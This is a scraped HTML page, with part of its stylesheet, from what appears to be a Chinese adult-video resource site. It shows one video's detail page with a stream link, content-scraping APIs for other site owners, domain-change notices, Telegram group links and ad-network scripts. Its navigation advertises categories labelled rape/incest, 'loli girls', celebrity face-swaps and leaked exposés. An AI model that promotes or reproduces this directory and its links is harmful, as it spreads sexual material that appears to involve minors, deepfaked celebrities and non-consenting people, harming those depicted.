

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aosikazy4.com/index.php/vod/detail/id/346246.html
body_size: 5715
content:
<!DOCTYPE html>
<html>
    	<!--<head>	</head>-->
<head>
     <meta charset="utf-8">
<meta name="viewport" content="user-scalable=no">
<link rel="shortcut icon" href="/template/m1938pc3/image/favicon.ico" type="image/x-icon" />
<link href="/template/m1938pc3/css/main.css" rel="stylesheet" type="text/css" />
<link href="/template/m1938pc3/css/home.css" rel="stylesheet" type="text/css" />
<link href="/static/css/home.css" rel="stylesheet" type="text/css"/>
<script src="/static/js/jquery.js"></script>
<script src="/static/js/home.js"></script>
<script src="/template/m1938pc3/js/clipboard.min.js"></script>
<script src="/template/m1938pc3/js/main.js"></script>
<script>var maccms={"path":"","mid":"1","aid":"14","url":"aosikazy.com","wapurl":"aosikazy.com","mob_status":"0"};</script>


    <title>一天的爱从早晨开始的!剧情介绍--奥斯卡资源站</title>
     <meta name="keywords" content="网红头条一天的爱从早晨开始的!_奥斯卡资源站" />
  <meta name="description" content="网红头条一天的爱从早晨开始的!_奥斯卡资源站" />
</head>

<body>
      <div style="background: #c1c1c1;width: 100%;height: 90px;position: fixed;display:flex;justify-content: center; align-items:center;z-index: 2147483647;">
        <div >
      <script>
      (function () {
        var id = "1607593455455739930-10021";
        document.write('<ins style="display:none!important" id="' + id + '"></ins>');
        (window.adbyunion = window.adbyunion || []).push(id);
      })();
      </script>
      <script async src="https://888lm.com/o.js"></script>
      
      
        </div>
    </div>
<div class="index col"><style ="text/css">.money_item:hover { transform: scale(1.1);}</style><div class="index-top-long" style=" width: 100%; background: #000000; position: relative; top: 0; z-index: 999;"><a href="https://t.me/qingyuSeo" target="_blank" class="money_item" style="background: #c1c1c1 url('https://888lm.com/static/1000ggb2d.gif') center no-repeat;width: 100%;height: 160px;margin-top: 90px;position: fixed;display: block;text-align: center;transition: all 0.6s;" data-ad_id="12" data-ad_info_id="216" data-ad_info_type="1"></a></div>
<header class="index-header">
	<ul class="index-card2 lh35">
		<li style="color: red;font-size: 16px">郑重承诺：资源永久免费,资源不含任何广告,无广告永久免费的资源站(承诺绝不影响用户体验)</li>

		<li style="color: red">奥斯卡资源站资源站M3U8解析接口:
			<a target="_blank" class="flicker" href="javascript:;">https://aojiexi.com/?url=</a>
			<a target="_blank" class="flicker" href="javascript:;">推荐使用：：https://aojiexi.com/play.html?url=</a>
		</li>
		<li style="color: red">
			<a target="_blank" class="flicker" href=""></a>
		</li>
		<li style="color:red;font-size: 16px;font-weight: bold;margin-top: 30px;">
			<hr> 
			<br>
			<span>紧急公告：播放域名更换为：krevonix.com</span><br>
			<span>紧急公告：图片域名更换为 <br>图片老域名 tuaskbgnekr.com新图片域名 gikygdfzfnasktu.com   ：<br>图片老域名 uqetyzxa.com 新域名  gikygdfzfnasktu.com <br> 图片域名更换为：<br>图片老域名 imgaosika.com 新域名  gikygdfzfnasktu.com <br>  图片老域名 pic.youkuimg.com 新域名  gikygdfzfnasktu.com<br>老域名wdeab01.com 更改为新域名 gikygdfzfnasktu.com </span> 
			
			<br>
			
			<span style="color:blue;">奥斯卡资源站资源：aosikazy.com</span>
			<br>
			<span style="color:blue;">备用网址：aosikazy.com(1-10)（总有一条可以打开）</span>
			<hr>
		</li> 
		<p>
		    <b><font color="#FF0000" size="3">M3U8解析接口①:<font color="#0000ff"><b>：https://aojiexi.com/play.html?url=</b></font>
			</font>
			</b>
		    <br>
		    <b><font color="#FF0000" size="3">M3U8解析接口②:<font color="#0000ff"><b>https://aojiexi.com/?url=</b></font>
			</font>
			</b>
		</p>
		<li>
			<p><b><font color="#FF0000" size="3">采集XML接口:<font color="#0000ff"><b>https://aosikazy.com/api.php/provide/vod/at/xml</b></font>
				</font>
				</b>
			</p>
			<p><b><font color="#FF0000" size="3">采集json接口:<font color="#0000ff"><b>https://aosikazy.com/api.php/provide/vod/?ac=list</b></font>
				</font>
				</b>
			</p>
<!--			<p><b><font color="#FF0000" size="3">图片小说采集接口:<font color="#0000ff"><b>https://api.qq.com/api.php/provide/art/?ac=list</b></font>
				</font>
				</b>
			</p>-->
			
			
			<hr>
			<p><b><font color="#FF0000" size="3">欢迎各位新老站长加盟采集！更多资源福利分享，尽在站长资源分享群！</font></b></p>
		<li style="color:red;font-size: 16px;font-weight: bold">奥斯卡资源站资源站采集和播放器的教程请参阅
			<a target="_blank" href="https://aosikazy.com/template/help/" class="flicker"><strong><font color="#0000ff" size="3">资源帮助中心</font></strong></a>
		<br>
		<a target="_blank" href="https://t.me/AsK_zy"><span class="text-muted pull-right"><img style="height: 16px;" src="/template/m1938pc3/image/telegram.png" alt="TG交流群" title="TG交流群">TG群：@AsK_zy&#160;&#160;&#160;&#160;&#160;&#160;&#160;
		</span></a>

		<a target="_blank" href="https://t.me/aosikazyGF"><span class="text-muted pull-right"><img style="height: 16px;" src="/template/m1938pc3/image/telegram.png" alt="TG交流群" title="TG频道">TG频道：@aosikazyGF&#160;&#160;&#160;&#160;&#160;&#160;&#160;
		</span></a>


		</li>
		</li>
	</ul>
</header>
<div class="head container">
	<a href="/">
		<img src="/template/m1938pc3/image/logo.gif" alt="logo" class="logo">
	</a>
	<form id="search" name="search" method="get" action="/index.php/vod/search.html" onsubmit="return qrsearch();">
		<div class="search">
			<img src="/template/m1938pc3/image/search.png" alt="搜索">
			<input style="border:0.5px solid #00d3ff" id="wd" type="text" name="wd" placeholder="整站资源任你搜" class="limit" required="">
			<input style="background-color:#00d3ff;" type="submit" id="searchbutton" value="搜索">
			<p>CMS采集碰到问题请参阅 ：
				<a href="https://aosikazy.com/template/help/" style="color:red">奥斯卡资源站资源 采集帮助中心</a>
			</p>
		</div>
	</form>
	<div class="head-right">
<!--		<p>
			<a href="https://t.me/">Telegram群</a>&nbsp;&nbsp;|&nbsp;&nbsp;
		</p>
		<p>QQ群：<span></span></p>-->
		<p>今日更新：<span>0</span></p>
		<p>本站共有影片：<span>191523</span></p>
		<p>本站共有资讯：<span>0</span></p>
		<!--	<p>今日更新：<span>0</span></p>
		<p>本站共有影片：<span>41099</span></p>
		<p>本站共有资讯：<span>0</span></p>-->
	</div>
</div>

<div class="nav1" style="background-color:#00d3ff;">
	<ul>
		<li>
			<a href="/" class="actave" style="background-color:#00d3ff;"><strong style="font-size:18px;">首页</strong></a>
		</li>
		<li>
			<a target="_blank" href="https://aosikazy.com/template/help/" class="actave" style="background-color:#00d3ff;"><strong style="font-size:18px;">采集教程</strong></a>
		</li>
		<li>
			<a target="_blank" href="https://askzyys.com" class="actave" style="background-color:#00d3ff;"><strong style="font-size:18px;">演示站</strong></a>
		</li>
		<li>
			<a target="_blank" href="https://t.me/AsK_zy" class="actave" style="background-color:#00d3ff;"><strong style="font-size:18px;">TG交流群</strong></a>
		</li>
		<li>
			<a target="_blank" href="https://maccmsv10moban.com/" class="actave" style="background-color:#00d3ff;"><strong style="font-size:18px;">苹果cms10模板</strong></a>
		</li>
	</ul>

</div>

<div class="nav" style="background-color:#00b7ff;max-width:1200px;">
		<ul class="container" style="background-color:#00b7ff;border-bottom: 1px dashed #ccc;">
		<li>
			<a href="/index.php/vod/type/id/33.html" class="actave" style="background-color: #008fc7;border-radius: 5px;"><strong style="color:#fff;font-size: 16px;">视频一区</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/21.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">中文字幕</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/22.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">国产传媒</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/23.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">日本有码</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/24.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">日本无码</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/25.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">欧美无码</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/26.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">强奸乱伦</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/27.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">制服诱惑</strong></a>
		</li>
		
	</ul>
		<ul class="container" style="background-color:#00b7ff;border-bottom: 1px dashed #ccc;">
		<li>
			<a href="/index.php/vod/type/id/34.html" class="actave" style="background-color: #008fc7;border-radius: 5px;"><strong style="color:#fff;font-size: 16px;">视频二区</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/20.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">国产视频</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/29.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">激情动漫</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/30.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">明星换脸</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/31.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">抖阴视频</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/32.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">女优明星</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/35.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">网曝黑料</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/45.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">人妖系列</strong></a>
		</li>
		
	</ul>
		<ul class="container" style="background-color:#00b7ff;border-bottom: 1px dashed #ccc;">
		<li>
			<a href="/index.php/vod/type/id/36.html" class="actave" style="background-color: #008fc7;border-radius: 5px;"><strong style="color:#fff;font-size: 16px;">视频三区</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/37.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">伦理三级</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/38.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">AV解说</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/39.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">SM调教</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/40.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">萝莉少女</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/41.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">极品媚黑</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/42.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">女同性恋</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/43.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">网红头条</strong></a>
		</li>
		
	</ul>
		<ul class="container" style="background-color:#00b7ff;border-bottom: 1px dashed #ccc;">
		<li>
			<a href="/index.php/vod/type/id/44.html" class="actave" style="background-color: #008fc7;border-radius: 5px;"><strong style="color:#fff;font-size: 16px;">视频四区</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/28.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">国产主播</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/46.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">韩国主播</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/47.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">VR视角</strong></a>
		</li>
		
	</ul>
	
</div>
     <div class="bread-crumbs">
        <p class="limit">
            当前位置：
            <a href="/">首页</a> &nbsp;&nbsp;&#155;&nbsp;&nbsp;
            <a href="/index.php/vod/type/id/36.html">视频三区</a>&nbsp;&nbsp;&#155;&nbsp;&nbsp;<a href="/index.php/vod/type/id/43.html">网红头条</a> &nbsp;&nbsp;&#155;&nbsp;&nbsp;一天的爱从早晨开始的!        </p>
    </div>
    <div class="theme">
        <div class="detail container">
            <img id="detail-img" src="https://gikygdfzfnasktu.com/20240715/twjAHtoJ/1.jpg" alt="一天的爱从早晨开始的!" title="一天的爱从早晨开始的!">
            <div class="content">
                <div class="detail-title container">
                    <h1 class="limit">一天的爱从早晨开始的!</h1>

                </div>

                <p>主演：<span></span></p>
                <p>类型：<span>玩偶姐姐</span></p>
                <p>地区：<span></span></p>
                <p>语言：<span></span></p>
                <p>tag：<span></span></p>
                <p>备注：<span></span></p>
                <p>上映日期：<span>2024-11-08</span></p>

            </div>
        </div>
    </div>
    <a id="playNum" style="height:0px;display:none;"><span class="mac_hits hits" data-mid="1" data-id="346246" data-type="hits"></span></a>
    <div class="other">
        <p class="other-title">影片简介</p>
        <div class="other-content introduction">
            <p>一天的爱从早晨开始的!</p>
        </div>
    </div>
        <div class="other">
        <p class="other-title">aosika地址</p>
        <div class="other-content download">
            <p>链接地址：<button id="sequence">正序</button></p>
                        <div class="link">
                <input type="checkbox" checked="checked" name="selectedP" id="selePId1">
                <!-- 播放地址开始 -->
                <input type="text" value="第1集$https://krevonix.com/20240715/twjAHtoJ/index.m3u8" class="limit" id="playId1">
                <!-- 播放地址结束 -->
                <a class="on-window" rel="nofollow" href="javascript:;" onclick="MAC.Gbook.Report('编号【346246】名称【一天的爱从早晨开始的!】不能观看请检查修复，页面地址' + location.href)" style="color: #fb6060;">我要报错</a>
                <a href="/index.php/vod/play/id/346246/sid/1/nid/1.html" style="color: #0099FF;">点击播放</a>
            </div>
                        <div class="selected">
                <input id="playBut" type="checkbox" checked="checked">
                <span>全选</span>
                <a href="###" id="playCopy">复制地址</a>
            </div>
        </div>
    </div>
        
	<div class="bottom" style="background-color:#00d3ff;">
        <p>Copyright  2018 - 2022 奥斯卡资源站网 aosikazy.com</p>
        <p>本站资源来自互联网收集,仅供用于学习和交流,请遵循相关法律法规,本站一切资源不代表本站立场,如有侵权、后门、不妥请联系本站邮箱:123456@test.cn删除</p>
        <p>
           统计代码            | <a>网站地图</a> | <a>关于我们</a> | <a>合作伙伴</a> | <a>广告服务</a>
        </p>
    </div>
    	<div class="popup"><div class="popup-header"><h3 class="popup-title">奥斯卡资源站公告</h3></div><div class="popup-main">
<font color="#FF0000"><p> 播放域名部分更换，还没替换的小伙伴抓紧替换哦~</p>
<span>紧急公告：播放域名更换为：krevonix.com </span>	<br>
<span>紧急公告：图片老域名 tuaskbgnekr.com 新域名  gikygdfzfnasktu.com <br>图片老域名 abfrkjesk.com 新域名  gikygdfzfnasktu.com <br>图片老域名 uqetyzxa.com 新域名  gikygdfzfnasktu.com <br>图片老域名 imgaosika.com 新域名  gikygdfzfnasktu.com <br>图片老域名 pic.youkuimg.com 新域名  gikygdfzfnasktu.com <br>老域名wdeab01.com 更改为新域名 gikygdfzfnasktu.com <br>老域名 imgaskzy.com 新域名  gikygdfzfnasktu.com   </span>

			<br>
</font>
<br>
<p>各位站长，添加最新飞机群~tg群：@AsK_zy获取sql替换语句</p>
<p>tg群：<a href="https://t.me/AsK_zy" target="_blank">点击加入tg群聊【奥斯卡资源群】</a></p>
</div><div class="popup-footer"><div class="popup-btn close-pop">好的，我知道了</div></div>
</div>
<script>
     $(".close-pop").click(function () {
     $(".popup").hide();
  });
</script>

<style>
.popup {
    box-shadow: 0 0.25rem 0.5rem rgb(0 0 0 / 5%), 0 1.5rem 2.2rem rgb(0 0 0 / 10%) !important;
    overflow: hidden;
    padding: 0 30px;
    background: #fff;
    width: 400px;
    position: fixed;
    top: 50%;
    left: 50%;
    z-index: 999999;
    transform: translateX(-50%) translateY(-50%);
    margin: 0 auto;
    border-radius: 18px;
}
.popup-header {
    text-align: center;
    padding: 25px 0 10px;
}
.popup-title {
    position: relative;
    font-size: 20px;
    font-weight: 900;
    display: inline-block;
}
.popup-main {
    padding-bottom: 10px;
    font-size:16px;
}
.popup-main p {
    padding: 5px 0 0;
    /* color: rgba(0, 118, 255, 1); */
}
a {
    text-decoration: none;
}
.popup-footer {
    padding: 10px 0 15px;
    text-align: center;
}
.popup-btn {
    font-weight: 700;
    padding: 0 30px;
    position: relative;
    transition: box-shadow .2s ease;
    background-image: linear-gradient(89.29deg,#ff6600 0%,#ffa86f 100%);
    color: #fff;
    line-height: 40px;
    font-size: 14px;
    display: inline-block;
    border-radius: 8px;
    cursor: pointer;
    overflow: hidden;
}
    </style>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-23RW8FL8M2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-23RW8FL8M2');
</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://aosikazy4.com/template/m1938pc3/css/main.css
body_size: 5224
content:
/* ------------------------------整体------------------------------ */
* {
	margin: 0 auto;
	padding: 0px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-text-size-adjust: none;
}

button,
input[type="button"],
input[type="submit"],
input[type="reset"] {
	-webkit-appearance: none;
}

textarea {
	-webkit-appearance: none;
}

.red {
	color: #ff473a;
}

body {
	background-color: white;
	line-height: 1;
	min-width: 980px;
}

ul {
	list-style-type: none;
}

a {
	cursor: pointer;
	text-decoration: none;
}

.container {
	overflow: hidden;
}

.container:after {
	content: "";
	display: block;
	clear: both;
}

.limit {

	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}

.background {
	background-position: center;
	background-size: cover;
	background-repeat: no-repeat;
}



/* ---------------------------------------------------------------- */

/* ------------------------------搜索------------------------------ */
.head {
	max-width: 1200px;
	padding: 20px 0px;
	background: linear-gradient(#222222, #222222);
}

.head .logo {
	float: left;
	width: auto;
	height: 85px;
}

.head .logo:hover {
	transform: translate(30px, 0px);
	transition: all 0.5s;
}

.head .search {
	float: left;
	margin: 20px 0px 0px 10%;
	width: 40%;
}

.head .search img {
	height: 20px;
	width: auto;
	position: relative;
	left: 38px;
	margin-left: -26px;
	top: 5px;
}

.head .search input[type="text"] {
	font-size: 14px;
	padding: 10px 90px 10px 40px;
	border-radius: 3px;
	border: 2px solid #7d0092;
	outline: none;
	width: 100%;
	height: 43px;
}

.head .search input[type="submit"] {
	float: right;
	font-size: 14px;
	color: #FFFFFF;
	border-radius: 3px;
	padding: 10px 0px;
	background: linear-gradient(#9C27B0, #9C27B0);
	border: 0px;
	outline: none;
	width: 80px;
	bottom: 43px;
	margin-bottom: -43px;
	position: relative;
	height: 43px;
	cursor: pointer;
}

.head .search input[type="submit"]:hover {
	background-color: #7b0090;
}

.head .search p {
	font-size: 12px;
	margin-top: 5px;
	text-align: center;
}

.head .search a {
	color: #e40000;
}

.head .search a:hover {
	color: #da00ff;
}

.head .head-right {
	float: right;
	margin-top: 15px;
	margin-right: 15px;
}

.head .head-right p {
	font-size: 12px;
	margin-top: 10px;
}

.head .head-right p a {
	color: #ffffff;
	font-weight: bold;

}

.head .head-right p a:hover {
	color: #ff66ef;
}

.head .head-right p span {
	color: white;
	font-weight: bold;
}

/* ---------------------------------------------------------------- */

/* ------------------------------导航------------------------------ */
.nav1 {
	font-size: 16px;
	background: linear-gradient(#222222, #da00ff);
	width: 100%;
	height: 42px;
	overflow: inherit;
	margin-bottom: 20px;
		max-width: 1200px;
}


.nav1 ul {
	max-width: 1200px;
	position: relative;
}

.nav1 ul li {
	height: 42px;
	width: 16%;
	float: left;
	margin-left: 3%;
	overflow: hidden;
}

.nav1 ul li:hover {
	height: auto;
}

.nav1 ul li a {
	color: #FFFFFF;
	padding: 10px 0px;
	text-align: center;
	display: block;
	background: linear-gradient(#222222, #da00ff);
	position: relative;
	height: 42px;
}

.nav1 ul .actave,
.nav1 ul li a:hover {
	background-color: #00a3ff;
}
.nav {
	font-size: 20px;
	background: linear-gradient(#da00ff, #da00ff);
	width: 100%;

	overflow: inherit;
	margin-bottom: 20px;
}


.nav ul {
	max-width: 1200px;
	background: linear-gradient(-45deg,#222222,#ec00ff);
	position: relative;
}

.nav ul li {
	/*height: 42px;*/
	width: 7%;
	margin-left: 5%;
	float: left;
	    margin-top: 10px;
    margin-bottom: 10px;
    
}

.nav ul li:hover {
	height: auto;
}

.nav ul li a {
	color: #ffffff;
	padding: 5px 0px;
	text-align: center;
	display: block;
	background: linear-gradient(#e239d9, #ff5bb7);
	position: relative;
	/*height: 42px;*/
}

.nav ul .actave,
.nav ul li a:hover {
	background-color: #c200ff;
}

/* ---------------------------------------------------------------- */

/* ------------------------------锚链接------------------------------ */
.bread-crumbs {
	font-size: 16px;
	margin-bottom: 20px;
	max-width: 1200px;
	font-weight: bold;
}

.bread-crumbs p,
.bread-crumbs p a {
	color: #666666;
}

.bread-crumbs p .actave,
.bread-crumbs p a:hover {
	color: #000000;
}

/* ---------------------------------------------------------------- */

/* ------------------------------分类--------------------------- */

.sort-table {
	background-color: #FFFFFF;
	border-radius: 15px;
	max-width: 1200px;
	margin-bottom: 30px;
	padding: 20px 0px;
}

.sort-table .sort {
	width: 33.333333333%;
	float: left;
	padding: 0px 30px;
	font-size: 15px;
	overflow: hidden;
	white-space: normal;
}

.sort-table .border {
	border-left: 1px solid #666666;
	border-right: 1px solid #666666;
}

.sort-table .sort p {
	font-weight: bold;
	width: 100%;
}

.sort-table .sort p,
.sort-table .sort a {
	float: left;
	padding: 0px 3%;
	line-height: 2.5;
	color: #000000;
}

.sort-table .sort .actave,
.sort-table .sort a:hover {
	color: #c200ff;
}


/* ---------------------------------------------------------------- */

/* ------------------------------列表标题------------------------------ */
.list {
    position: relative;
	max-width: 1200px;
	font-size: 16px;
	margin-top: 150px;
	border-radius: 5px;
    border: 1px solid #eee;
    box-shadow: 0 5px 10px #eee;
}

.list .title {
	color:#fff;
	padding: 0px 20px;
	background-image: linear-gradient(-45deg,#222222,#ec00ff);
	/*background-image: url(../images/list.png);*/

}

.list .title li {
	padding: 15px 5px;
	text-align: center;
	float: left;
	width: 33.3333%;
	
}

/* ---------------------------------------------------------------- */

/* ------------------------------列表框------------------------------ */
.list .list-box {
	background-color: #FFFFFF;
	border-radius: 0px 0px 10px 10px;
	margin-bottom: 40px;
	font-size: 15px;
}

/* ---------------------------------------------------------------- */

/* ------------------------------列表内容--------------------------- */
.list .list-box .content {
	margin-bottom: 20px;
	min-height: 800px;
}

.list .list-box .content .row {
	color: #000000;
	padding: 0px 20px;
	display: block;
}

.list .list-box .content .row:hover {
	background-color: #EEEEEE;
	color: #ff77f9;
	font-weight: bold;
	margin-top: -1px;
	padding-top: 1px;
}

.list .list-box .content .row ul {
	border-bottom: 1px dashed #ffa1e7;
}

.list .list-box .content .row ul:hover {
	border-bottom: 1px solid #EEEEEE;
}

.list .list-box .content .row ul li {
	padding: 12px 5px;
	text-align: center;
	float: left;
	width: 33.3333%;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}

.list .list-box .content .row ul li img {
	margin-left: 5px;
	height: 14px;
	width: auto;
	margin-bottom: -1px;
}

.list .list-box .content .row ul li a {
	color: #000000;
}

.list .list-box .content .row ul li .on {
	color: #ff6699;
}

.list .list-box .content .result {
	font-size: 14px;
	text-align: center;
	padding-top: 20%;
}

/* ---------------------------------------------------------------- */

/* ------------------------------主体标题------------------------------ */
.theme {
	max-width: 1200px;
	margin-bottom: 20px;
}

.theme .title {
	color: #FFFFFF;
	font-size: 16px;
	padding: 15px 20px;
	white-space: nowrap;
}

/* ---------------------------------------------------------------- */
/* ------------------------------详情------------------------------ */
.theme .detail {
	background-color: #FFFFFF;
	border-radius: 10px;
	margin-bottom: 30px;
	padding: 30px;
	box-shadow: 2px 2px 5px 2px rgba(0, 0, 0, 0.2);
}

.theme .detail img {
	float: left;
	width: 200px;
	height: 300px;
	object-fit: cover;
	overflow: hidden;
	text-align: center;
	margin-right: -200px;
	box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.3);
}

.theme .detail .content {
	float: left;
	padding-left: 220px;
	width: 100%;
	margin-bottom: -14px;
}

.theme .detail .content .detail-title {
	border-bottom: 1px solid #999999;
	padding-bottom: 12px;
	margin-bottom: 8px;
}

.theme .detail .content .detail-title h1 {
	float: left;
	max-width: 800px;
	margin-left: -2px;
}

.theme .detail .content .detail-title h6 {
	float: left;
	font-size: 12px;
	color: #FFFFFF;
	background-color: #107619;
	font-weight: normal;
	padding: 5px 10px;
	border-radius: 5px;
	margin-top: 10px;
	margin-left: 10px;
}

.theme .detail .content h1 .score a {
	cursor: text;
}

.theme .detail .content p {
	font-size: 15px;
	margin-bottom: 14px;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}

.theme .detail .content p span {
	margin-right: 20px;
}

/* ---------------------------------------------------------------- */
/* ------------------------------其他框------------------------------ */
.other {
	background-color: #FFFFFF;
	border-radius: 10px;
	margin-bottom: 30px;
	padding: 30px;
	box-shadow: 2px 2px 5px 2px rgba(0, 0, 0, 0.2);
	max-width: 1200px;
}


.other .other-title {
	font-size: 18px;
	padding-bottom: 10px;
	border-bottom: 3px solid #bd00ff;
	position: relative;
	display: table;
	margin: 0px;
}

.other .other-content {
	margin-top: -1px;
	border-top: 1px solid #999999;
	padding-top: 20px;
}

/* ---------------------------------------------------------------- */
/* ------------------------------简介------------------------------ */

.other .introduction {
	width: 100%;
}
.other .introduction img {     
  border:0;     
  margin:0;     
  padding:0;     
  max-width:950px;     
  
  max-height:100%;     
   
}   

.other .introduction p {
	font-size: 14px;
	line-height: 2;
	margin: -5px 0px;
}

/* ---------------------------------------------------------------- */
/* ------------------------------下载------------------------------ */

.other .download p {
	font-size: 15px;
	margin-bottom: 10px;
}

.other .download p button {
	font-size: 12px;
	padding: 0px 5px;
	cursor: pointer;
	border: 1px solid #999999;

}

.other .download input[type="checkbox"] {
	background-color: #cccccc;
	border: 1px solid #999999;
}

.other .download .link {
	margin-bottom: 10px;
}

.other .download .link input[type="text"] {
	font-size: 14px;
	border: 0px;
	width: 730px;
	outline: none;
	background-color: #FFFFFF;
	cursor: text;
	position: relative;
	bottom: 2px;
}

.other .download .link a {
	float: right;
	font-size: 14px;
	margin-left: 10px;
}

.other .download .link a:hover {
	color: #000000 !important;
}

.other .download .selected span {
	font-size: 14px;
	position: relative;
	bottom: 2px;
	margin-right: 5px;
}

.other .download .selected a {
	font-size: 12px;
	position: relative;
	bottom: 3px;
	color: #FFFFFF;
	padding: 2px 10px;
